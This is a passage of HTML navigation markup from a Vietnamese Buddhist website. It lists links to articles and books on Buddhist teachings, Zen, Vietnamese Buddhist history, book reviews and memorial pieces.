href='https://www.lienphathoi.org/xem-sach_thien-doi-tran--thien_ktsqkmdc_show.html'>Thiền Đời Trần, Thiền Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tham-tam-la-thien-tam_ktspqqpd_show.html'>Thâm Tâm là thiện tâm của Bồ-tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-truong-cao_ktspgcdg_show.html'>Giới thiệu Trường Cao đẳng Phật giáo Thực dụng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-“dai-de-asoka--_ktsmcmdl_show.html'>Đọc “Đại Đế Asoka - Từ huyền thoại đến sự thật” Của GS Lê Tự Hỷ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-vai-cam-nhan-nhan_ktsllqpm_show.html'>Một vài cảm nhận nhân đọc Lịch Sử Phật Giáo Việt Nam của Giáo Sư Lê Mạnh Thát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-phat-cuoi-the-ky-_ktsltcdp_show.html'>ĐẠO PHẬT CUỐI THẾ KỶ 20</a></li><li><a href='https://www.lienphathoi.org/xem-sach_học-phạt-trong-mùa_ktpmmcls_show.html'>Học Phật Trong Mùa Đại Dịch - Phần 2</a></li><li><a href='https://www.lienphathoi.org/xem-sach_truc-tam-la-tinh-do_ktpkgcmg_show.html'>Trực Tâm là Tịnh độ của Bồ-tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoc-phat-trong-mua-dai_ktpgpkck_show.html'>Học Phật Trong Mùa Đại Dịch</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-vo-ngai--vo-truoc_ktpgcmml_show.html'>Pháp vô ngại, vô trước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kho-trong-kho--chang-gi_ktpdlscm_show.html'>Khó trong khó, chẳng gì khó hơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngai-the-than-cuoc_ktpdtcmp_show.html'>Ngài Thế Thân: Cuộc Đời, Tác Phẩm, Duy Thức, và Những Tranh Luận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-nhiep-phap-(catvāri_ktmspcpc_show.html'>Tứ Nhiếp Pháp (catvāri saṃgraha-vastūni)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niet-ban-khong-hai-neo-_ktmqlmpg_show.html'>Niết-bàn không hai nẻo, phương tiện có nhiều môn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-chang-duong-tu-tap_ktmpkcpl_show.html'>Những Chặng Đường Tu Tập</a></li><li><a href='https://www.lienphathoi.org/xem-sach_linh-nghiem_ktkmpdcc_show.html'>Linh nghiệm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-dung..._ktkmckmd_show.html'>Người dưng...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hy-giac_ktkllpcg_show.html'>Hỷ giác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-vai-cam-nhan-nhan_ktkkssmk_show.html'>Một vài cảm nhận nhân đọc Lịch Sử Phật Giáo Việt Nam của Giáo Sư Lê Mạnh Thát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong-niem-ngay-phat_ktkkkdcl_show.html'>Tưởng niệm ngày Phật Đản Sinh giữa cơn khủng hoảng hiện nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-tri--ly-tri_ktkgqkmm_show.html'>Sự trì, lý trì</a></li><li><a href='https://www.lienphathoi.org/xem-sach_me-va-que-huong_ktkgdpcp_show.html'>MẸ VÀ QUÊ HƯƠNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-thu-phat-dan_ktkdmsmq_show.html'>Tâm Thư Phật Đản</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quan-niem-mua-phat_ktkdcdcs_show.html'>Quán niệm mùa Phật đản</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tri-hue-vo-tuong_ktkclkpt_show.html'>Trí Huệ Vô Tướng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-giang-thu-nhat_ktktspdc_show.html'>Bài giảng thứ nhất</a></li><li><a href='https://www.lienphathoi.org/xem-sach_long-me_ktgcppgp_show.html'>Lòng Mẹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-nguyen--tam-the_ktgccsqq_show.html'>Tâm nguyên, tâm thể</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tri-hue-sang-suot-_ktgtmdgs_show.html'>Trí huệ sáng suốt, thần thông tự tại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_-kieu-chet-cua-nen_ktgttkst_show.html'>10 kiểu chết của nền giáo dục Việt Nam hiện nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sam-hoi_ktdskpkc_show.html'>Sám hối</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doa-vo-uu_ktdckdll_show.html'>Đóa Vô Ưu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lam-the-nao-de-xay_ktdtqltm_show.html'>Làm thế nào để xây dựng cõi Tịnh độ trong nhân gian?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-nguoi-toa-sang_ktdtdplp_show.html'>Những người tỏa sáng trong tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-thuong-dinh-thuong-hue_ktcspttq_show.html'>Tâm thường định thường huệ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-nhung-chu-tinh_ktcscdls_show.html'>Có những chữ tình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dien-van-nham-chuc_ktcpspmc_show.html'>Diễn văn nhậm chức của Tổng thống Ukraina: Volodymyr Zelensky</a></li><li><a href='https://www.lienphathoi.org/xem-sach_me-toi_ktcpktcd_show.html'>Mẹ tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-ra-doi_ktcmqdmg_show.html'>ĐỨC PHẬT RA ĐỜI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duc-phat-va-cuoc_ktcmdlck_show.html'>Đức Phật Và Cuộc Chuyển Hóa Nhân Sinh Tận Gốc Rễ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tua-sach-toan-tap_ktclmpml_show.html'>Tựa sách: Toàn tập Trần Nhân Tông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tua-sach-to-dong-pha--_ktclctcm_show.html'>Tựa sách: Tô Đông Pha - Những Phương Trời Viễn Mộng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-phat-tam-muoi_ktckldmp_show.html'>Niệm Phật Tam-muội</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huyen-thoai-duy-ma-cat_ktcgslcq_show.html'>Huyền thoại Duy-ma-cật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tan-man-cung-“nghi_ktcggpms_show.html'>TẢN MẠN CÙNG “NGHĨ TỪ TRÁI TIM” VỚI ĐỖ HỒNG NGỌC</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huynh-ngoc-chien-viet_ktcdqtdt_show.html'>HUỲNH NGỌC CHIẾN VIẾT VỀ ĐỖ HỒNG NGỌC</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nam-moi--chuyen-doi_ktcdddpc_show.html'>NĂM MỚI, CHUYỂN ĐỔI NGHIỆP VẬN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nam-cu--nam-moi_ktccmldd_show.html'>NĂM CŨ, NĂM MỚI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xuan--thoi-tinh-va-khong_ktcctppg_show.html'>XUÂN, THỜI TÍNH VÀ KHÔNG TÍNH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-tua-sach-cac-tong_ktctltdk_show.html'>Lời tựa sách Các tông phái của Đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-vi-bo-tat-the-than_kttssdpl_show.html'>Hai vị Bồ Tát Thế Thân và Vô Trước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_la-thu-ngay-tet-nham_gspcsqkc_show.html'>LÁ THƯ NGÀY TẾT NHÂM DẦN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-mot-dem-giao_gsmggmtm_show.html'>Câu chuyện một đêm giao thừa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-su-vo-ngai-phap_gsmdpqlp_show.html'>Sự sự Vô ngại Pháp giới</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-ban-viet_gsmddctq_show.html'>Giới thiệu bản Việt dịch sách Tây Vực Ký</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-su-nhat-hanh--_gsmcmgls_show.html'>Thiền Sư Nhất Hạnh - Đã Về Đã Tới</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-meo-nhap-niet-ban_gsmctmct_show.html'>Con Mèo Nhập Niết-bàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-xuan_gsmtkqmc_show.html'>Tâm Xuân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dan-nhap-sach-tay-vuc_gslssccd_show.html'>Dẫn nhập sách Tây Vực Ký</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-ban-viet_gslsggmg_show.html'>Giới thiệu bản Việt dịch sách Tây Vực Ký</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-thuyet-trinh-cua_gslqpmck_show.html'>Bài thuyết trình của Giáo sư Tiến sĩ Carola Roloff</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-chu-cuc-lac-thuc_gslqcqml_show.html'>Hai chữ Cực Lạc thực sự mang ý nghĩa gì</a></li><li><a href='https://www.lienphathoi.org/xem-sach_uoc-hen-ngay-moi_gslpmccm_show.html'>Ước hẹn ngày mới</a></li><li><a href='https://www.lienphathoi.org/xem-sach_toi-nhung-con-thu_gslptgmp_show.html'>Tôi và những con thú thân yêu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngam-ngui-tien-biet_gslmkmcq_show.html'>Ngậm ngùi tiễn biệt nhà thơ Tôn Nữ Hỷ Khương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-dong-song_gsllqqms_show.html'>Câu chuyện dòng sông (Siddhartha) của Hermann Hesse</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-tuong-kinh-phap-hoa_gsllgcdt_show.html'>Tư tưởng Kinh Pháp Hoa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huyen-thoai-ran_gslkpgpc_show.html'>HUYỀN THOẠI RẮN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cay-noel-dau-tien-tren_gslkcmdd_show.html'>Cây Noel đầu tiên trên đất Mỹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thap-nhi-nhan-duyen_gslglqpg_show.html'>Thập Nhị Nhân Duyên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-phat-voi-van-hoc_gslgtcdk_show.html'>Đạo Phật với Văn học và Nghệ thuật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dich-kinh-dai-hoc_gsldkgpl_show.html'>Dịch Kinh và Đại Học</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giac-tam-bat-dong_gslcqmdm_show.html'>Giác Tâm Bất Động</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buong_gslcdqpp_show.html'>BUÔNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phan-bon-hoan-nguyen_gsltpcdq_show.html'>Phản Bổn Hoàn Nguyên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tien-hoc-le--hau-hoc_gsltcgps_show.html'>Tiên học lễ, hậu học văn: Đạo lý hay tiêu cực?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tan-hop-giua-doi_gskslmgt_show.html'>TAN HỢP GIỮA ĐỜI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ruth-ozeki-tu-nha-van_gskqsqqc_show.html'>Ruth Ozeki: Từ Nhà Văn Tới Thiền sư</a></li><li><a href='https://www.lienphathoi.org/xem-sach_biet-dung-chan-tam_gskqkcgd_show.html'>Biết dùng Chân tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_noi-loi-diu-dang_gskpqgqg_show.html'>Nói lời dịu dàng </a></li><li><a href='https://www.lienphathoi.org/xem-sach_dieu-am_gskpdmgk_show.html'>Diệu âm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phuong-phap-hoc-phat_gskmmqql_show.html'>PHƯƠNG PHÁP HỌC PHẬT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-toi_gskmccgm_show.html'>Ba tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_minh-sat-thien-do-dai_gskllgqp_show.html'>Minh Sát Thiền  Do Đại sư Mahasi Sayadaw truyền dạy</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-da-no_gskksmgq_show.html'>Hoa Đã Nở</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nuoc-phap-cam-lo_gskkgqqs_show.html'>Nước Pháp Cam Lồ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-giao-am-nhac_gskgqckt_show.html'>Phật Giáo và Âm Nhạc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-trau-trong-nha-phat_gskgdgsc_show.html'>Con trâu trong nhà Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngoai-hu-khong-co-dau_gskdmmkd_show.html'>Ngoài hư không có dấu chim bay?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_duong-may-bay_gskdtqsg_show.html'>ĐƯỜNG MÂY BAY</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chiu-thiet-duoc-phuc_gskclckk_show.html'>Chịu thiệt được phúc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suoi-ao-cong-duc_gsktsgsl_show.html'>Suối ao công đức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_moi-tham-gia-lop-online_gsktgmkm_show.html'>Mời Tham Gia Lớp Online Qua Zoom: Cuộc Đời Đức Phật Thích Ca </a></li><li><a href='https://www.lienphathoi.org/xem-sach_tin-sau--nguyen-thiet_gsgspqsp_show.html'>Tin sâu, nguyện thiết</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-cong-tuan-‘cho_gsgsdckq_show.html'>Văn Công Tuấn: ‘Chớ Quên Mình Là Nước’</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-cai-vui-trong-dao_gsgqmgss_show.html'>Những cái vui trong Đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-su_gsgqtmlt_show.html'>Phật Sự</a></li><li><a href='https://www.lienphathoi.org/xem-sach_can-cua-y-thuc_gsgpkstc_show.html'>Căn của Ý thức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-tinh-tram-lang_gsgmscld_show.html'>An tịnh trầm lặng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hieu-ro-phat-tri_gsgmgktg_show.html'>Hiểu rõ Phật trí</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cuoc-doi-su_gsglpmlk_show.html'>Cuộc đời và sự nghiệp Tổ Sư Khương Tăng Hội</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-toi-–-on-minh-chau_gsglcstl_show.html'>THẦY TÔI – ÔN MINH CHÂU</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ky-uc--nghiep_gsgkmclm_show.html'>KÝ ỨC & NGHIỆP</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-con-gian_gsgktktp_show.html'>MỘT CƠN GIẬN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bon-loi-ich-tat-dan_gsggkmlq_show.html'>Bốn Lợi Ích Tất Đàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_do-hong-ngoc--tieng_gsgdqsts_show.html'>ĐỖ HỒNG NGỌC - TIẾNG GỌI SÂU THẲM CỦA Y VƯƠNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_diem-sach-toi-hoc_gsgdgcmt_show.html'>Điểm sách: TÔI HỌC PHẬT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_diem-sach-tam-bat-sinh_gsgcpkcc_show.html'>Điểm sách: TÂM BẤT SINH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-nhat-niem-phat_gsgccmmd_show.html'>Chuyên nhất niệm Phật quy tâm về một chỗ, không việc gì chẳng thành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-buoc-ngoac-quan_gsgtlscg_show.html'> Những bước ngoặc quan trọng trong cuộc đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-gioi-thieu-sach_gsgttcmk_show.html'>LỜI GIỚI THIỆU sách Chỉ Nam Thiền Tập</a></li><li><a href='https://www.lienphathoi.org/xem-sach_luc-niem-phat-chinh-la_gsdskkcl_show.html'>Lúc niệm Phật chính là lúc thấy Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kinh-dia-tang--ba-me_gsdqdscp_show.html'>Kinh Địa Tạng - Bà Mẹ của mặt đất điêu linh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-hoang-tran-nhan_gsdppcmq_show.html'> PHẬT HOÀNG TRẦN NHÂN TÔNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhin-tu-mot-thoi_gsdpckcs_show.html'>Nhìn từ một thời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mua-sen-no_gsdmlmpt_show.html'>Mùa Sen Nở</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-thuat-song_gsdlssdc_show.html'>Nghệ Thuật Sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vo-tru-niet-ban_gsdlkcpd_show.html'>Vô trụ Niết-bàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huu-mieu-vo-dao-bat_gsdkqkdg_show.html'>Hữu miếu vô đạo bất năng hưng giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_diem-sach-chanh-niem_gsdkdmpk_show.html'>Điểm Sách: Chánh Niệm trong đời thường</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lieu-phap-tam-ly-trong_gsdgmsdl_show.html'>Liệu pháp Tâm lý trong thơ Trần Nhân Tông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-tua-sach-tha-mot_gsdgccpm_show.html'>LỜI TỰA sách Thả một bè lau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_y-nghia-gia-tri-cua_gsddlkdp_show.html'>Ý nghĩa và giá trị của tụng kinh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-tua-sach-dai_gsdcsmpq_show.html'>Bài tựa sách Đại Đường Tây Vực Ký</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hien-tai-phat-dang_gsdcgsds_show.html'>Hiện tại Phật đang thuyết pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-tua-tam-tang-thanh_gsdtdkgc_show.html'>Bài tựa Tam tạng Thánh giáo </a></li><li><a href='https://www.lienphathoi.org/xem-sach_ke-ngheo-vo-duoc_gscsmmqd_show.html'>Kẻ nghèo vớ được của báu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-di-tua-vang-trang_gscstsgg_show.html'>Sư đi tựa vầng trăng khuyết …</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-thieu-dac-san-van_gscqlcqk_show.html'>Giới thiệu Đặc san Văn hóa 2021: Chuyển hóa khổ đau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tieu-su-su-ba-thich_gscpskgl_show.html'>TIỂU SỬ SƯ BÀ THÍCH NỮ DIỆU TÂM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_o-cho-phat-hanh-_gscpgmqm_show.html'>Ở chỗ Phật hành, nước thành tựu lạc.</a></li><li><a href='https://www.lienphathoi.org/xem-sach_piano-sonata-_gsclmkgs_show.html'>PIANO SONATA 14</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muc-dich-tu-hanh-trong_gscltmst_show.html'>Mục đích tu hành trong đạo Phật là gì?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-nhin-su-vat-dung_gsckkskc_show.html'>Hãy nhìn sự vật đúng thật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giu-minh-doan-chanh_gscgscsd_show.html'>Giữ mình đoan chánh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_Ðao-duc-trong-nep_gscggkkg_show.html'>Ðạo đức trong nếp sống người Phật tử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-soi_gscdpmsk_show.html'>Thầy Sói</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nam-su-dau-don--nam_gstptdtk_show.html'>Năm sự đau đớn, năm sự thiêu đốt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-cung-bach-cua-phat_gstlqptm_show.html'>THƯ CUNG BẠCH  của Phật tử hộ trì Tam Bảo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-thu-cua-hoi-dong_gstldslp_show.html'>TÂM THƯ của Hội Đồng Hoằng Pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buoc-qua-lich-su_gstkpdtq_show.html'>BƯỚC QUA LỊCH SỬ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thoang-hon-tho-viet_gstkckls_show.html'>Thoảng Hồn Thơ Việt Trên Đất Mỹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cung-doc-lai-huan-tu_gqsmmpdd_show.html'>Cùng đọc lại Huấn từ An cư của Đức Đệ Tứ Tăng Thống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huan-tu-an-cu-sach-tan_gqsmtspg_show.html'>Huấn Từ An Cư Sách Tấn Tăng-già của Đức Đệ Tứ Tăng Thống - PL 2548</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nam-su-ac_gqqqmdgm_show.html'>Năm sự ác</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-phap--mot-nang_gqqqtkqp_show.html'>Phật pháp - Một năng lượng sống thánh thiện ngay bây giờ để chuyển hóa khổ đau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_evans-wentz-an-si-om-non_gqqpkpgq_show.html'>Evans-Wentz: Ẩn Sĩ Ôm Non Cao (Người Mang “Tử Thư Tây Tạng” Qua Phương Tây)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_diem-sach-vua-la-phat-_gqqmqsqs_show.html'>Điểm sách: Vua Là Phật, Phật Là Vua</a></li><li><a href='https://www.lienphathoi.org/xem-sach_am-ma-thien-dinh_gqqmgdkt_show.html'>Ấm ma và Thiền định</a></li><li><a href='https://www.lienphathoi.org/xem-sach_diem-sach-“thong-dong_gqqlpksc_show.html'>Điểm sách: “Thong Dong Khắp Mọi Nẻo Đường”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_de-co-mot-tuong-lai_gqqlcpkd_show.html'>Để có một tương lai tươi sáng hơn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cai-goc-cua-tat-ca_gqpskdld_show.html'>Cái gốc của tất cả điều lành</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bai-ke-tung-truoc-khi_gqpqqltg_show.html'>Bài kệ tụng trước khi trì Chú Đại Bi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_noi-lo-cua-nguyen-du_gqpkqdmt_show.html'> Nỗi Lo Của Nguyễn Du</a></li><li><a href='https://www.lienphathoi.org/xem-sach_di-chua-de-lam-gi_gqpkdlcc_show.html'>Đi chùa để làm gì?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phai-nen-tu-do_gqpgmpmd_show.html'>Phải nên tự độ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-ly-dung-dung-con_gqpgctcg_show.html'>Tâm Lý Dửng Dưng Còn Dễ Sợ Hơn Là Oán Hờn Thù Hận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gioi-luat-cong-truyen_gqpcgpmm_show.html'>Giới luật công truyền hay bí truyền?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thay-biet-nhu-that_gqptddmq_show.html'>THẤY BIẾT NHƯ THẬT</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vo-ky-hoc-ban-cung_gqmsmlcs_show.html'>Vô Kỵ học bắn cung</a></li><li><a href='https://www.lienphathoi.org/xem-sach_toi-den-voi-dao-phat_gqmstppt_show.html'>Tôi đến với Đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tieng-phan-trong-phat_gqlqpdqq_show.html'>Tiếng Phạn trong Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-duoc-mo-sang_gqlqclgs_show.html'>Tâm được mở sáng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cau-chuyen-ve-ngai-long_gqlplpst_show.html'>Câu chuyện về ngài Long Thọ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-doc-tham--san--si_gqlpttkc_show.html'>Tam độc tham, sân, si</a></li><li><a href='https://www.lienphathoi.org/xem-sach_to-su-khuong-tang-hoi_gqlmkdsd_show.html'>Tổ Sư Khương Tăng Hội (?-280)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hanh-trinh-thien-nguyen_gqllqlkg_show.html'>Hành Trình Thiện Nguyện Của Chùa Từ Hiếu Giáo Hội Phật Giáo Việt Nam Thống Nhất Về Với Đồng Bào Miền Cao</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thong-tri-ve-viec-dang_gqlldpsk_show.html'>Thông tri về việc đăng tải sách audio Phật điển phổ thông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-thoai-cua-hoa_gqlkptkl_show.html'>Pháp thoại của Hòa thượng Thích Như Điển</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-tho-chu-han-cua_gqlkcdsm_show.html'>Đọc Thơ Chữ Hán Của Vua Trần Nhân Tông Qua Bản Dịch Của Nhà Thơ Nguyễn Lương Vỵ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-nhac-nho-cua-the_gqlgllkp_show.html'>Lời nhắc nhở của Thế Tôn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguon-goc-ky-dieu_gqldspsq_show.html'>Nguồn Gốc Kỳ Diệu: Cuộc Đời Của Những Ứng Thân Lạt Ma Người Tây Phương</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoi-sinh_gqkmtqct_show.html'>HỒI SINH</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhu-da-co-nhau_gqklltmc_show.html'> NHƯ ĐÃ CÓ NHAU</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong-tu-nhien-cua_gqkksgcd_show.html'>Tướng tự nhiên của tự nhiên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhin-ve-tuoi-tre-va_gqkkglmg_show.html'>Nhìn Về Tuổi Trẻ Và Văn Hóa Hậu Covid</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hay-tu-minh-thap-Ðuoc_gqkgpqck_show.html'>Hãy Tự Mình Thắp Ðuốc Lên Mà Ði</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nga-vo-nga-la-mot_gqkgdtml_show.html'>Ngã và vô ngã là một không hai</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ve-su-nghi-ngo-he_gqgqtgdk_show.html'>Về sự nghi ngờ hệ thống truyền thừa trong Phật giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thong-bach-tuong-niem_gqgpklpl_show.html'>Thông Bạch: Tưởng niệm lễ Tiểu Tường của đức Đệ Ngũ Tăng Thống GHPGVNTN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-phat-cho-the-he_gqgmqqdm_show.html'>Đạo Phật cho thế hệ thứ năm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-bao-thai-hu-luong_gqgmgtpp_show.html'>Tâm bao thái hư lượng chu sa giới</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-su-dau-nam_gqglpgdq_show.html'>Tâm sự đầu năm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hanh-phuc-dau-phai_gpkdtdkc_show.html'>Hạnh phúc đâu phải chỉ một mình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-di_gpkckksd_show.html'>NGƯỜI ĐI</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhip-cau-the-he-cua_gpktqpkg_show.html'>Nhịp Cầu Thế Hệ Của Đạo Phật Ngày Nay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-tu-le-kinh_gpktdssk_show.html'>Pháp tu lễ kính</a></li><li><a href='https://www.lienphathoi.org/xem-sach_can-ban-tri_gpcqklgd_show.html'>Căn bản trí</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuyen-kinh-dien_gpcmclgm_show.html'>Tuyển dịch kinh điển Phật giáo Kim cang thừa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuyen-kinh-dien_gpcllpqp_show.html'>Tuyển dịch kinh điển Phật giáo Đại thừa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuyen-kinh-dien_gpclttgq_show.html'>Tuyển dịch kinh điển Phật giáo Thượng tọa bộ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tang-gia--chung-hoi-de-tu_gpckkdqs_show.html'>Tăng-già - Chúng hội đệ tử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cuoc-doi-duc-phat_gpcgqlkt_show.html'>Cuộc đời Đức Phật lịch sử</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tong-quan_gpcgdpsc_show.html'>TỔNG QUAN</a></li><li><a 